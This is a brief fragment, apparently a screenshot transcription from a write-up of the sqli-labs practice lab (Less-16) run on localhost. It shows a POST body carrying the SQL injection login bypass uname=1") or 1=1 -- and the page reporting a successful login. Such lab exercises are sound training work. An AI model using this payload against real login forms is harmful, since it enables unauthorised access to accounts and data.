 http://127.0.0.1/sqli-labs-master/sqli-labs-master/Less-16/
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
uname=1") or 1=1 --   &passwd=&submit=Submit
您登录才能使用互联网。
Welcome Dhakkan
Username :
Password :
Submit
SUCCESSFULLY
LOGGED IN